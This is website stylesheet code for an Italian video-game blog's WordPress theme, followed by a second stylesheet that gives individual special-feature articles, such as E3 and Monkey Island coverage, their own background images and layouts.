header nav ul li a{
	color:#fff;
	padding:10px 15px 10px 5px;
	float:left;
}

header nav ul li a:hover/*,  header nav ul li.current-menu-item a */{
	background:#990000 url(img/arrow_black.png) top right no-repeat;
}

header nav.submenu {
	background:none;
	padding:0 0 10px 0;
	text-transform:none;
	display:block;
}

header nav.submenu ul {
	float:none;
}

header nav.submenu ul li a{
	font-size:12px;
	color:#990000;
	padding:20px 10px;
}

header nav.submenu ul li a:hover, header nav.submenu ul li.current-menu-item a{
	color:#fff;
	background:none;
}

header nav ul li {
	display:inline;
	/*text-transform:uppercase;*/
	font-size:30px;
	/*padding:0 10px 0 0;*/
	font-weight:bold;
}

/* Social */

.social_links {
	position:absolute;
	top:20px;
	right:0;
	display:block;
	font-size:12px;
}

.social_links a {
	display:inline;
	padding:0 10px;
}

.social_links a:hover {
	color:#fff;
}

#footer .social_links {
	top:15px;
}

#post .social {
	display:block;
	padding:10px;
	background:#eee;
	margin:10px 0 0 0;
	position:static;
	clear:both;
}

#tweet-button, .fb-like, #plusone {
	vertical-align: top;
    float: left;
    width: 130px;
}

.social a, ,social_links a{
	-webkit-transition: none;
	-moz-transition: none;
	-o-transition: none;
}

/* Featured */

#featured span {
	position:absolute;
	bottom:0;
	left:0;
	background:url(img/mask.png) top left no-repeat;
	height:300px;
	width:100%;
	z-index:300;
}

.orbit-caption a.link_articolo {
    display: block;
    height: 240px;
    left: 350px;
    position: absolute;
    top: 10px;
    width: 540px;
    z-index: 300;
}

.orbit-caption article footer .commenti a {
	position:absolute;
	top:230px;
	left:900px;
	padding:12px 0 0 3px;
}

.orbit-caption h2 {
	padding:0;
}

.orbit-caption a:hover {
	color:#fff;
}

.orbit-caption article {
	padding:0;
}

.orbit-caption article header h2 a {
	font-size:40px;
	margin:0;
}

.orbit-wrapper .orbit-caption section {
	font-size:16px;
	color:#333;
}

#featured .slide {
	width:980px;
	height:300px;
	background-position: top right!important;
	background-size:100% auto!important;
}

/*post*/

#post, #container.article #post {
	width:680px;
	float:left;
	line-height:1.2em;
	height:auto!important;
	height:50px;
	min-height:50px;
}

#post article footer {
	position:relative;
}

#post article p {
	margin:0 0 20px 0;
}

#post article ol {
	list-style:decimal;
	padding:0 0 20px 20px;
}

#post article section a {
	font-weight:bold;
}

strong {
	font-weight:bold;
}

em {
	font-style:italic;
}

blockquote {
	padding:20px;
	font-style:italic;
	color:#666;
}

#post article h3 {
	font-size:30px;
	margin:0 0 20px 0;
	line-height:1em;
}

#post article img, #post article .aligncenter {
	margin:20px auto;
	display:block;
	text-align:center;
	max-width:100%;
	height:auto;
}

#post article iframe {
	display:block;
	margin:0 auto;
}

#post article section ul{
	list-style:inside;
	padding:0 0 20px 0;
}

#post article section img.wp-smiley {
	margin:0;
	display:inline;
	max-width:640px;
}

#post p.wp-caption-text {
	margin:0 0 20px 0;
	padding:0;
	font-size:12px;
	color:#666;
}

#post .wp-caption {
	max-width:100%!important;
	height:auto;
}

#post .paginazione_interna {
	text-align:center;
	background:#eee;
	padding:10px;
	margin:0 0 10px 0;
}

/* Search & archive */

#results {
	background:#990000;
	padding:20px;
	font-size:20px;
	color:#fff;
}

/*#post.archive {
	float:left;
	width:640px;
}*/

#post.archive img.attachment-thumbnail {
	float:left;
	margin:0 20px 20px 0;
}

#post.archive article footer {
	clear:both;
}

/*#container.archive aside {
	float:right;
	width:300px;
}*/

aside#archive h3 {
	padding:0;
}

aside#archive .cat-post-item a {
	border:0; 
}

aside#archive .cat-post-item {
	padding:0 0 20px 0;
	display:block;
	clear:both;
}

aside#archive .cat-post-item a.post-title{
	padding:0 0 10px 0;
}



aside#archive .cat-post-item img{
	float:left;
	margin:0 10px 10px 0;
}

aside#archive .cat-post-item p{
	font-size:12px;
	border:0;
}

aside#archive .cat-post-item a{
	padding:0;
	margin:0;
}

aside#archive select {
	margin:0 0 20px 0;
	padding:5px;
	font-size:16px;
}

aside#archive ul {
	margin:0 0 20px 0;
}


/* Articoli */

article {
	/*padding:5px;*/
	display:block;
	position:relative;
	height:auto!important;
	min-height:200px;
	height:200px;
	padding:20px;
}

#post article, #news article {
	border-bottom:4px solid #ccc;
	margin:0 0 0 0;
	background:#fff;
}

#news article {
	border-bottom:0;
	padding:0 0 20px 0;
}

#post #news article {
	margin:0 12px 30px 0;
}

article img.avatar {
	float:left;
	margin:0 20px 0 0!important;
}

article header h2 a{
	font-size:30px;
	margin:0 0 20px 0;
	display:block;
	font-weight:bold;
	line-height:1em;
}

article footer {
	font-size:12px;
	color:#999;
	margin:10px 0 0 0;
	display:block;
}

article footer time, article footer .category {
	display:inline;
}

article footer .tag {
	display:block;
}

footer.author {
	background:#900;
	color:#fff;
	display:block;
	text-align:center;
	font-size:15px;
}	

footer.author h4{
	font-size:20px;
}	

footer.author a{
	color:yellow;
}	

footer.author .commenti{
	margin:10px 0;
	display:block;
}	

footer.author .avatar{
	text-align:center;
	position:relative;
	margin:0 auto;
	top:-20px;
	height:200px;
	width:200px;
}

footer.author p{
	padding:2% 20%;
	font-style:italic;
}

footer.author .meta{
	font-size:11px;
}



footer.author.francesco .avatar{
	background:url(img/avatar/segala.png) center center no-repeat;
}

footer.author.LostTrainDude .avatar{
	background:url(img/avatar/christopher.png) center center no-repeat;
}

footer.author.the.TMO .avatar{
	background:url(img/avatar/timo.png) center center no-repeat;
}

footer.author.Oink .avatar{
	background:url(img/avatar/oink.png) center center no-repeat;
}

footer.author.Er.Pupo .avatar{
	background:url(img/avatar/pupo.png) center center no-repeat;
}

footer.author.gog3 .avatar{
	background:url(img/avatar/david.png) center center no-repeat;
}

footer.author.Prophet .avatar{
	background:url(img/avatar/prophet.png) center center no-repeat;
}

footer.author.antolo .avatar{
	background:url(img/avatar/antolo.png) center center no-repeat;
}

footer.author.Casimiro .avatar{
	background:url(img/avatar/casimiro.png) center center no-repeat;
}

footer.author.littlebeaver .avatar{
	background:url(img/avatar/chiara.png) center center no-repeat;
}

footer.author.autopilota .avatar{
	background:url(img/avatar/michele.png) center center no-repeat;
}

footer.author.offtravel .avatar{
	background:url(img/avatar/matteo.png) center center no-repeat;
}


section {
	font-size:16px;
	padding:0 0 10px 0;
}

article .more-link {
	display:block;
	padding:20px 0 0 0;
	font-weight:bold;
}

article footer .commenti a{
	background:transparent url(img/comments.png) center center no-repeat;
  	color: #000000;
    display: block;
    font-weight: bold;
    height: 28px;
    left: 30px;
    padding: 8px 0 0 3px;
    position: absolute;
    text-align: center;
    bottom: -10px;
    width: 33px;
	font-size:15px;
}

article footer .commenti a:hover{
	color:#FF9900;
}

article .immagine span a:hover{
	color:#FF9900;
}

#container.article #post, #container.article aside {
	width:100%;
	float:none;
}

#container.article aside .colonna {
	width:100%;
	clear:both;
}

#container.article aside {
	width:940px;
}

/**/

#others {
	background:#eee;
	clear:both;
	border-top:5px solid #a6a6a6;
}

#others h3 {
	font-size:30px;
	font-weight:bold;
	position:relative;
	padding:0 0 20px 0;
	color:#000;
}

#others .tag {
	font-size:12px;
}


/**/

#news {
    padding: 20px;
    position: relative;
	display:block;
	width:650px;
	float:left;
}

#news article {
	float:left;
	width:150px;
	margin:0 10px 0 0;
	background:none;
}

#news article footer {
	margin:0 0 10px 0;
}

#news article footer .commenti a{
	top:10px;
	left:10px;
	padding:12px 0 0 3px;
}

#news article img{
	width:150px;
	height:150px;
}

#news article header h2 a {
	font-size:15px;
}

#news article section {
	font-size:13px;
}

#news ul {
    color: #CCCCCC;
    font-size: 30px;
    font-weight: bold;
	padding:20px 0;
}

#news ul li {
	display:inline;
	padding:0 5px 0 0;
}

/* asides */

aside#author {
	background:#fff;
	border-bottom:4px solid #ccc;
	color:#666;
	font-size:11px;
}

aside#author img {
	height:150px;
	width:150px;
	margin:10px 10px 10px 0 ;
	float:left;
}

aside#author a {
	color:inherit;
}

#others aside, #container.article #others aside {
	float:right;
	background:none;
	padding:20px 0 0 10px;
	border:0;
	width:280px;
}

/*what*/

#what {
	background:#FF9900;
	position:fixed;
	bottom:20px;
	right:20px;
	-webkit-border-radius: 300px;
	-moz-border-radius: 300px;
	border-radius: 300px;
	text-align:center;
	z-index:3000;
	width:120px;
	font-size:12px;
	padding:20px;
	border-bottom:5px solid #7A0000;
}

#what strong{
	font-size:30px;
}

#what a{
	color:yellow;
}

#what a:hover {
	color:#fff;
}

#what:hover {
	background:#990000;
	padding:50px;
	right:100px;
	border:5px solid #FFF;
}

#what span{
	position:absolute;
	bottom:-230px;
	right:0;
	height:200px;
	width:150px;
	background:url(img/what.png) top left no-repeat;
}

#what a#close{
	position:absolute;
	bottom:5px;
	left:50%;
	font-weight:bold;
	font-size:20px;
	color:#FF9900;
	-webkit-border-radius: 300px;
	-moz-border-radius: 300px;
	border-radius: 300px;
}

#what:hover a#close{
	color:#fff;
	bottom:10px;
}

#what:hover span{
	display:block;
	bottom:-30px;
	right:-80px;
}

#what_small {
	position:fixed;
	bottom:0;
	right:0;
	padding:20px;
	background:#990000;
	font-weight:bold;
	color:#fff;
}

/**/

.banner {
	background:url(img/wiifitu/banner.jpg) top center no-repeat;
	height:300px;
	width:300px;
	display:block;
	position:relative;
	padding:0;
	text-indent:-9999px;
	float:left;
	top:-20px;
	left:-20px;
}

.banner.oculus {
	background:url(img/oculus.jpg) top center no-repeat;
}

.banner.banner_e32015 {
	background:url(img/e32015/banner.jpg) top center no-repeat;
}

.banner.banner_stickers {
	background:url(img/banner_stickers.jpg) top center no-repeat;
}

.single .banner {
	top:0;
	left:0;
	margin:0 6px 20px;
}

aside {
	background:#990000;
	display:block;
	padding:20px;
	color:#fff;
	border-bottom:4px solid #7A0000;
	width:260px;
	float:right;
}

aside .colonna {
	/*float:left;
	width:260px;
	margin:0;*/
	overflow:hidden;
	clear:both;
}

.single aside .colonna {
	/*margin:0 0 0 20px;*/
}

aside h2, aside h1 {
	font-size:30px;
	font-weight:bold;
	margin:0 0 5px 0;
}

aside h1 {
	font-size:15px;
}

aside h3 {
	font-size:20px;
	padding:10px 0;
	display:block;
}

aside article{
	height:auto!important;
	min-height:10px;
	height:10px;
	padding:10px 0;
}

aside article h2 a {
	font-size:16px;
}

aside article section { 
	font-size:12px;
}

aside article h2 a {
	margin:0 0 0 0;
}

aside a {
	color:yellow;
}

aside a:hover {
	color:#fff;
}

aside ul li a {
	font-weight:bold;
	display:block;
	padding:0 0 10px 0;
	margin:10px 0 0 0;
	border-bottom:1px solid #6A0000;
}

/*aside interna*/

/**/

#id_article{
	background:url(img/halflifesaga.jpg) top center no-repeat;
	display:block;
}

#id_article #post, #id_article:first-child aside {
	margin:278px 0 0 0;
}

#id_article nav a {
	color:#fff;
}

/*paginazione*/

.paginazione {
    display: block;
    height: 35px;
    padding: 15px 0 0 0;
    position: relative;
    text-align: center;
	font-size:20px;
	font-weight:bold;
	background:#000;
}

.paginazione .precedente a {
    left: 20px;
    position: absolute;
    text-align: left;
    top: 17px;
	color:#fff;
}

.paginazione .successivo a {
    position: absolute;
    right: 20px;
    text-align: right;
    top: 17px;
	color:#fff;
}

.paginazione a {
	color:#fff;
}

.paginazione a:hover {
	color:#FF9900;
}

/*comics*/

#comics {
	text-align:center;
	padding:0 0 20px 0;
}

#comics img {
	margin:20px auto 0 auto;
	/*border:5px solid #000;*/
	max-width:100%;
	height:auto!important;
	-webkit-box-shadow: 0 0 10px 0 rgba(0,0,0,1);
	box-shadow: 0 0 10px 0 rgba(0,0,0,1);
}

#comics .paginazione {
	background:#990000;
}

/*comments*/

#comments {
	display:block;
	padding:20px;
	clear:both;
	background:#fff;
}

#comments h2 {
	font-size:30px;
	font-weight:bold;
	padding:0 0 20px 0;
}

/* page end*/

#page_end{
	display:block;
	height:800px
}

/**/

#footer {
	clear:both;
	display:block;
	font-size:11px;
	position:relative;
	display:block;
	text-align:left;
	margin:0 auto;
	width:980px;
}

#footer .menu-footer-container {
	height:20px;
	background:#990000;
	color:#fff;
	text-transform:uppercase;
	padding:15px;
	font-size:20px;
}

#footer .menu-footer-container ul li{
	display:inline;
	padding:0 10px 0 0;
}

#footer .menu-footer-container ul li a{
	color:#fff;
}

#footer .menu-footer-container ul li a:hover{
	color:#000;
}

#footer p {
	clear:both;
	padding:20px;
	margin:10px 0 0 0;
}

/*Disqus*/

/*Speciale*/

.special {
	padding:20px;
	background:#eee;
	margin:20px 0;
}

.special img {
	display:block;
	margin:20px;
	padding:0;
}

#speciale {
	height:300px;
	display:block;
}

/* review */

#review {
	height:150px;
	padding:90px 0 20px 0;
	display:block;
	text-align:center;
	font-size:60px;
	font-weight:bold;
	color:#fff;
	text-shadow: 0px 0px 5px #000000;
    filter: dropshadow(color=#000000, offx=0, offy=0);
	text-transform:uppercase;
}

.review header#header a, .review .menu a, #review a {
	color:#fff;
}

#review span{
	font-size:15px;
}

#custom-bg {
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:2000px;
	display:block;
	background-position:top center;
	background-repeat:no-repeat;
}

#custom-bg img{
	width:100%;
	height:auto;
}


.review #comics {
	padding:0;
}

.review #page_end {
	background:none!important;
	height:180px;
}

.review h6 {
	text-align:center;
	font-size:70px;
	font-weight:bold;
	-webkit-border-radius:50%;
    border-radius:50%;
	padding:30px;
	background:#900;
	color:#fff;
	border:5px solid #000;
	width: 40px;
	height: 40px;
	line-height: 40px;
	margin: 130px auto 100px auto;
	position:relative;
}

.review h6 span{
	position:absolute;
	bottom: 11px;
	right: 20px;
	font-size:20px;
}

.review h6 img {
	position:absolute;
	top:-188px;
	left:-108px;
	max-width:312px!important;
	height:312px;
} 

/*About*/

#about a.colonna.beavers {
	background:url(img/about.jpg) 0 30px no-repeat;
}

#about a.colonna.beavers:hover {
	background:url(img/about.jpg) 0 35px no-repeat;
}

#about a.colonna.cast {
	background:url(img/about.jpg) -320px 30px no-repeat;
}

#about a.colonna.cast:hover {
	background:url(img/about.jpg) -320px 35px no-repeat;
}

#about a.colonna.tmo {
	background:url(img/about.jpg) -620px 30px no-repeat;
}

#about a.colonna.tmo:hover {
	background:url(img/about.jpg) -620px 35px no-repeat;
}

#about a.colonna{
	float:left;
	width:290px;
	margin:0 20px 20px 0;
	text-align:center;
	color:#000;
}

#about a.colonna:hover{
	color:#990000;
}

#about a.colonna span{
	padding:290px 0 0 0;
	display:block;
}

#about a.colonna strong {
	font-size:20px;
}

/*about*/

.cast {
	width:290px;
	float:left;
	display:block;
	margin:0 20px 20px 0;
	height:350px;
}

.cast strong{
	display:block;
}


/*404*/

#error {
	display:block;
	height:700px;
}

.error404 {
	background:#6E6F74 url(img/404.jpg) top center no-repeat;
}

.error404 #page_end {
	background:none!important;
	height:auto!important;
	min-height:10px;
	height:10px;
}
	
#error article section {
	text-align:right;
}

#error article section strong{
	color:red;
	font-size:35px;
}

/*contatti*/

.wpcf7 {
	background:url(img/contatti.gif) bottom right no-repeat;
	font-weight:bold;
	margin:20px 0 0 0;
}

.wpcf7-form p {
	float:left;
	width:300px;
	display:block;
	padding:0 10px 0 0;
	margin:0;
}

.wpcf7-form p.message {
	clear:both;
	float:none;
	width:50%;
}

.wpcf7-form input, .wpcf7-form textarea{
	padding:5px;
	display:block;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius:5px;
	width:97%;
	border:1px solid #ccc!important;
	border-top:2px solid #ccc!important;
	margin:10px 0 0 0;
	background:#eee;
}

.wpcf7-form input:focus, .wpcf7-form textarea:focus {
	background:#fff;
}

.wpcf7-form input.wpcf7-submit {
	width:70px;
}

/*downloads*/

#post article #downloads img {
	float:left;
	margin:0 20px 20px 0;
	width:290px;
	height:auto;
}

#tema {
	background:url(downloads/sfondo_downloads.png) top right no-repeat;
	height:auto!important;
	min-height:460px;
	height:460px;
}
#tema p {
	display:block;
}
#tema p.note {
	font-size:10px;
	color:#CCC;
}
#tema h2 {
	height:26px;
	display:block;
	text-align:center;
	font-size:25px;
}
#tema h3 a {
	display:block;
	padding:20px 0 0 0;
	background:none;
	line-height:30px;
}

/*intervista*/

.domanda, .risposta {
	width:400px;
	padding:20px;
	background:#eee;
	float:left;
	margin:0 20px 20px 0;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
	border:3px solid black;
	position:relative;
}
.risposta {
	background:#fff;
}
#intervista strong {
	font-weight:bold;
}

#intervista  {
	background:url(img/intervista/intervista_pipe.gif) top left repeat-y;
	margin:20px 0 0 0;
}

.domanda img.intervista_blank, .risposta img.intervista_blank {
	position:absolute;
	bottom:-3px;
	left:100px;
	display:block;
	margin:0!important;
	padding:0;
}

#nothing {
	background:#fff url(img/not_found.jpg) center center no-repeat;
	padding:250px 20px 20px 20px;
	text-align:center;
}

/* quiz */

.category-quiz header#header .submenu a, .category-quiz header#header .social_links a {
	color:#000;
}

.category-quiz header#header .submenu a:hover, .category-quiz header#header .social_links a:hover {
	color:orange;
}

.category-quiz #post {
	text-align:center;
}

.category-quiz #post article footer .data, .category-quiz #post article footer img, .category-quiz.single .paginazione {
	display:none;	
}

.category-quiz #post article footer .tag a:before {
	content:'M0ar '
}

.category-quiz #post article footer .tag a {
	font-size:40px;
	color:#545FBB;
	font-weight:bold;
}

.category-quiz #post article footer .tag a:after {
	content:'!'
}

.category-quiz #overlay {
     visibility: hidden;
     position: fixed;
     left: 0px;
     top: 0px;
     width:100%;
     height:100%;
     text-align:center;
     z-index: 10000;
	 background-color: rgba(0, 0, 0, 0.6);	 
}

.category-quiz .attachment-full {
	-webkit-border-radius: 30px;
    border-radius: 30px;
	width:700px;
	height:700px!important;
	display:block;
	overflow:hidden;
	position:relative;
	border:1px solid #000;
	margin:30px auto 60px auto!important;
}

.category-quiz #post article:after {
	content:'';
	position:absolute;
	top:-13px;
	left:120px;
	background:url(img/quiz/sfondi.png) top left no-repeat;
	height: 850px;
	width: 740px;
	display:block;
	pointer-events:none;
}

.category-quiz #post article {
	margin:50px 0 0 0;
	-webkit-border-radius: 30px;
    border-radius: 30px;
}

.category-quiz.single #post article {
	margin:50px 0;
}

.category-quiz.single #comments {
-webkit-border-radius: 30px 30px 0px 0px;
        border-radius: 30px 30px 0px 0px;
}

.category-quiz #overlay div {
     width:600px;
     margin: 100px auto;
     background-color: #fff;
     border:1px solid #000;
     padding:15px;
     text-align:center;
	 text-align:left;
	 position:relative;
		-webkit-border-radius: 30px;
    border-radius: 30px;
}

.category-quiz #overlay div p{
	margin:0 0 20px 0;
	clear:both;
}

.category-quiz #overlay div p.example{
	width: 280px;
	float: left;
	display: block;
	clear: none;
	padding: 0 20px 0 0;
	font-size: 20px;
}

.category-quiz #overlay div a.close{
	-webkit-border-radius: 50%;
    border-radius: 50%;
	position:absolute;
	top:-25px;
	right:-25px;
	height:12px;
	width:12px;
	padding:20px;
	background:orange;
	color:#000;
	font-weight:bold;
}

.category-quiz h2.quiz {
	background:url(img/quiz/logo_quiz.png) top left no-repeat;
	height:300px;
	width:100%;
	position: relative;
	z-index: 1000;
	top: 70px;
	text-indent:-9999px;
	text-align:left;
	display:block;
	pointer-events:none;
	margin-top:-80px;	
}

.category-quiz #post article header h2 a {
	color:#545FBB;
	font-size:40px;
}

.category-quiz h3.quiz {
	-webkit-border-radius: 50%;
    border-radius: 50%;
	background:orange;
	color:#fff;
	text-align:center;
	position:absolute;
	top:120px;
	right:0;
	padding:30px;
	font-size:40px;
	height:200px;
	width:200px;
	z-index:100;
}

.category-quiz h3 a{
	font-weight:lighter;
	font-size:20px;
}

.category-quiz h3 a:hover{
	color:yellow
}

.category-quiz h5 {
	background-color: rgba(217, 0, 0, 0.6);
	color:#FFF;
	padding: 30px;
	font-size: 60px;
	text-transform: uppercase;
	position: absolute;
	top: 400px;
	width: 878px;
	left: 20px;
	-moz-transform: scale(1) rotate(45deg) translateX(0px) translateY(0px) skewX(0deg) skewY(0deg);
		-webkit-transform: scale(1) rotate(45deg) translateX(0px) translateY(0px) skewX(0deg) skewY(0deg);
        -o-transform: scale(1) rotate(45deg) translateX(0px) translateY(0px) skewX(0deg) skewY(0deg);
        -ms-transform: scale(1) rotate(45deg) translateX(0px) translateY(0px) skewX(0deg) skewY(0deg);
        transform: scale(1) rotate(45deg) translateX(0px) translateY(0px) skewX(0deg) skewY(0deg);
}

.category-quiz .menu-footer-container {
	display:none;
}

.category-quiz .paginazione {
	background:none;
}

body.category-quiz {
	background:#545FBB url(img/quiz/sfondo.jpg) top center no-repeat;
}

.category-quiz #footer p {
	position: relative;
	top: 369px;
	color:#fff;
}

.category-quiz #footer a {
	color:yellow;
}

.category-quiz #page_end {
	height:500px!important;
	background:#3D489C url(img/quiz/monete.png) top center no-repeat!important;
}

/* ################################ Media Queries ################################### */

@media only screen and (max-width: 481px) and (max-device-width: 769px) {
	
	body {
	  -webkit-text-size-adjust: none;
	  background:#ccc!important;
	}
	
	div#container {
		width:100%;
	}
	
	div.orbit-wrapper, #what, #what_small, #others #news, .menu-footer-container, #others.aside, .social_links, #comics .paginazione, #tema, #speciale, #menu-item-15744, #menu-item-15742 {
		display:none;
	}
	
	#what, #what_small {
		position:fixed;
		bottom:-2000px;
		right:-2000px;
		display:none;
	}
	
	div#post {
		width:100%;
		padding:0;
		margin:0;
		float:none;
	}
	
	aside {
		float:none;
		margin:0;
		padding:0;
		width:100%;
	}

	.banner {
		top:0;
		left:0;
	}
	
	.single .banner {
		margin:0 0 10px 0;
	}
	
	aside .colonna {
		float:none;
		margin:0;
		padding:5%;
		width:auto;
		overflow:hidden;
		width:90%;
	}
	
	div#post img, div#post embed, div#post iframe {
		max-width:100%;
		height:auto;
	}

	.paginazione {
		height:auto;
		padding:20px;
	}
	
	.paginazione .precedente a, .paginazione .successivo a{
		position:static;
	}
	
	#header form#search input{
		float:right;
		width:30%;
		display:block;
		background:url("img/search.png") center left no-repeat;
		margin:10px 0 0 0;
	}
	
	#header {
		height:auto;
	}
	
	#header nav select {
  		display: inline-block;
	}
	
	header nav ul li a {
		padding:10px 0 0 0;
		margin:0 10px 10px 10px;
		font-size:30px;
		display:block;
		}
		
	header nav.submenu ul li a {
		display:none;
		}
	
	header nav.submenu select {
		padding:5px 10px;
		margin:20px;
		float:right;
		}
	
	
	header nav ul li a:hover {
		background:none;
		}
	
	#header nav#menu ul {
		padding:0;
		float:left;
		width:40%;
		}
		
	#header nav#menu select {
		display:none;
		}
		
	#header h1 a {
		position:static;
		margin:10px;
		float:left;
	}
	
	#page_end, #footer {
		display:block;
		background:none!important;
		height:auto;
		width:100%
	}
	
	/*comics*/
	
	#comics {
		padding:0;
	}
	
	#comics img {
		border: 0 none;
		height: auto;
		margin: 0;
		width: 100%;
	}
	
	#container.article aside {
    	width: 100%;
	}
	
	/*archive*/
	
	#post.archive img.attachment-thumbnail {
		float: none;
		margin: 0 0 20px 0;
	}
	
	/* */
	
	.error404 {
	background:#fff url(img/404.jpg) -400px 50px no-repeat!important;
	}
	
	/**/
	
	#review {
	height:60px;
	padding:20px 0 20px 0;
	display:block;
	text-align:center;
	font-size:30px;
	font-weight:bold;
	color:#fff;
	text-shadow: 0px 0px 5px #000000;
    filter: dropshadow(color=#000000, offx=0, offy=0);
	text-transform:uppercase;
	}
	
	#custom-bg {
		display:none;
	}
	
	.category-quiz h2.quiz {
	background:url(img/quiz/logo_quiz.png) top left no-repeat;
	background-size:100% auto;
	height:150px;
	width:100%;
	position: relative;
	z-index: 1000;
	top: 70px;
	text-indent:-9999px;
	text-align:left;
	display:block;
	pointer-events:none;
	margin-top:-80px;	
	}
	
	.category-quiz h3.quiz {
	-webkit-border-radius: 0%;
    border-radius: 0%;
	background:orange;
	color:#fff;
	width:100%;
	height:100px;
	text-align:center;
	position:relative;
	top:120px;
	right:0;
	padding:10px 0;
	font-size:20px;
	z-index:100;
	}
	
	.category-quiz .attachment-full {
		height:auto!important;
		width:100%!important;
	}
	
	.category-quiz #post article:after {
		display:none;
	}
	
	.category-quiz h5 {
	background-color: rgba(217, 0, 0, 0.6);
	color:#FFF;
	padding: 30px 0;
	font-size: 60px;
	text-transform: uppercase;
	position: absolute;
	top: 100px;
	width: 100%;
	left: 0;
		-moz-transform: scale(1) rotate(0deg) translateX(0px) translateY(0px) skewX(0deg) skewY(0deg);
		-webkit-transform: scale(1) rotate(0deg) translateX(0px) translateY(0px) skewX(0deg) skewY(0deg);
        -o-transform: scale(1) rotate(0deg) translateX(0px) translateY(0px) skewX(0deg) skewY(0deg);
        -ms-transform: scale(1) rotate(0deg) translateX(0px) translateY(0px) skewX(0deg) skewY(0deg);
        transform: scale(1) rotate(0deg) translateX(0px) translateY(0px) skewX(0deg) skewY(0deg);
		}
		
		.category-quiz #overlay {
     visibility: hidden;
     position: absolute;
     left: 0px;
     top: 0px;
     width:100%;
     height:100%;
     text-align:center;
     z-index: 10000;
	 background-color: rgba(0, 0, 0, 0.6);	 
}
		
		.category-quiz #overlay div {
     width:80%;
     margin: 100px auto;
     background-color: #fff;
     border:1px solid #000;
     padding:15px;
     text-align:center;
	 text-align:left;
	 position:relative;
		-webkit-border-radius: 30px;
    border-radius: 30px;
}
}

.category-oculus-rift-dk2 #container.article aside .colonna {
	float:left;
	width:25%;
	clear:none;
}

--- FILE ---
content_type: text/css
request_url: https://beavers.it/wp-content/themes/beavers/speciali.css
body_size: 5315
content:
/*################ speciali ################*/

/*E3 2012*/

.banner_e3 {
	padding:0;
	float:left;
	border:0;
}

.banner_e3 a{
	background:url(img/e32012/banner.jpg) top center no-repeat;
	height:300px;
	width:300px;
	display:block;
	position:relative;
	padding:0;
	text-indent:-9999px;
}

.banner_e3 span{
	position:absolute;
	display:block;
	background:url(img/e32012/banner_span.png) top center no-repeat;
	width:408px;
	height:349px;
	bottom:0;
	left:0;
	z-index:99999;
}

#articolo-16758 {
	background:#0199CB url(img/e32012/sfondo_e3.jpg) center -32px no-repeat;
}

#articolo-16758 #post article, #news article {
	margin-top:334px;
}

#articolo-16758 #post article img  {
	display: none;
}


/*iOS*/

#articolo-6378 {
	background:#333 url(img/speciali/specialeios.jpg) center 80px no-repeat;
}

#articolo-6378 h5 {
	font-size:18px;
	padding:0 0 10px 0;
	border-bottom:2px solid #eee;
	clear:both;
	font-weight:bold;
	color:#333;
}

#articolo-6378 #post article section ul {
	margin:0;
	padding:10px 0;
}

#articolo-6378 #post article section ul li {
	display:inline;
	margin:0 10px 0 0;
}

/*GDC 2012*/
#articolo-16411  {
	background:#fff url(img/speciali/sfondo_gdc.jpg);
	display:block;
}

#articolo-16411 #speciale{
	background:url(img/speciali/gdc2012.png);
	display:block;
}


/*3DS*/
#articolo-2815  {
	background:#02A4B9 url(img/speciali/3ds.jpg) top center no-repeat;
	display:block;
}

/*demonssouls*/
#articolo-1227  {
	background:#000 url(img/speciali/demonssouls.jpg) center 113px no-repeat;
}

/*valve*/
#articolo-4722  {
	background:#2F1B11 url(img/speciali/halflifesaga.jpg) center 75px no-repeat;
}

/*metroid*/
#articolo-2344  {
	background:#ff3333 url(img/speciali/specialemetroid.gif) center 102px no-repeat;
}

/*intervista scee*/
#articolo-15751 {
	background:#ccc url(img/speciali/intervista_scee.jpg) center top no-repeat;
}

/*3 porcellini, giappone*/
#articolo-2636 #speciale, #articolo-2758 #speciale, #articolo-15885 #speciale{
	height:0;
}

/*3d dot game heroes*/
#articolo-1496  {
	background:#000093 url(img/speciali/3ddotgameheroes.jpg) center 102px no-repeat;
}

/*capcom*/
#articolo-15948  {
	background:#ccc url(https://beavers.it/wp-content/uploads/2012/01/capcom_head.png) top center no-repeat;
}


/*kinect*/
#articolo-2538 {
	background:#ccc url(img/speciali/kinect.jpg) center 102px no-repeat;
}

/*retrogame*/
#articolo-13558 {
	background:#ccc url(img/speciali/retrogame.jpg) top center no-repeat;
}

/*psvita*/
#articolo-16286 {
	background:#0061B2 url(img/speciali/psvita_header.jpg) center 50px no-repeat;
}

#articolo-16286 nav ul li a{
	color:#fff!important;
}

/*Arukone diario di sviluppo*/

#articolo-16555 {
	background:#0B71D7 url(img/speciali/arukone_diario1.jpg) center 102px no-repeat;
}

#articolo-16597 {
	background:#0B71D7 url(img/speciali/arukone_diario2.jpg) center 102px no-repeat;
}

#articolo-16725{
	background:#0B71D7 url(img/speciali/arukone_diario3.gif) center 102px no-repeat;
}


#articolo-16555 nav ul li a, #articolo-16597 nav ul li a, #articolo-16725 nav ul li a{
	color:#fff!important;
}

#articolo-16555 #post article, #articolo-16555 #post article, #articolo-16725 #post article {
	-moz-border-radius-topleft: 20px;
-moz-border-radius-topright: 20px;
-moz-border-radius-bottomright: 0px;
-moz-border-radius-bottomleft: 0px;
-webkit-border-radius: 20px 20px 0px 0px;
border-radius: 20px 20px 0px 0px;
}




/*Monkey Island*/
#articolo-16194, #articolo-16361 {
	background:#ccc  url(img/speciali/monkey/sfondo_monkey.jpg) top center no-repeat;
}

#articolo-16194 a.flag, #articolo-16361 a.flag {
	background:url(img/speciali/monkey/eng_flag.png) top center no-repeat;
    color: #000000;
    height: 70px;
    padding: 80px 0 0;
    position: absolute;
    right: 0;
    text-align: center;
    top: -150px;
    width: 150px;
	font-weight:bold;
}

#articolo-16361 a.flag {
	background:url(img/speciali/monkey/ita_flag.png) top center no-repeat;
}



#articolo-16194 #post article, #articolo-16361 #post article {
	background-image:url(img/speciali/monkey/sfondo_article.png), url(img/speciali/monkey/tile_article.jpg);
	background-position:center top, top center;
	background-repeat:no-repeat, repeat-y;
	background-color:#CBBA96;
	border:0;
	padding:0 20px 600px 20px;
}

#articolo-16194 #post article section, #articolo-16361 #post article section {
	font-size:20px;
	font-weight:600;
	padding:30px;
	font-family: 'Crimson Text', serif;
}

#articolo-16194 #post article h2, #articolo-16361 #post article h2{
	display:none;
}

#articolo-16194 #post article section h3, #articolo-16361 #post article section h3{
	font-style:italic;
	font-weight:bold;
}

#articolo-16194 #speciale, #articolo-16361 #speciale {
	height:694px;
}

